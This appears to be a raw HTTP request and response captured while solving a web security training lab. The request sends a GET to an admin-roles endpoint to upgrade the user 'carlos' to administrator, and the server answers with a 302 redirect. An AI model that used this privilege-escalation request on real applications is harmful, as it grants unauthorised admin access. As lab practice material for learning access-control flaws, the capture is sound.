 GET /admin-roles?username=carlos&action=upgrade HTTP/2
Host: 0a9400a404a6a5cd80e7d085000c001d.web-security-academy.net
Cookie: session=dav4nVVjlxugIQv0eSd07ik4okw0FZBS
Cache-Control: max-age=0
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: https://0a9400a404a6a5cd80e7d085000c001d.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0a9400a404a6a5cd80e7d085000c001d.web-security-academy.net/admin
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Priority: u=0, i
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6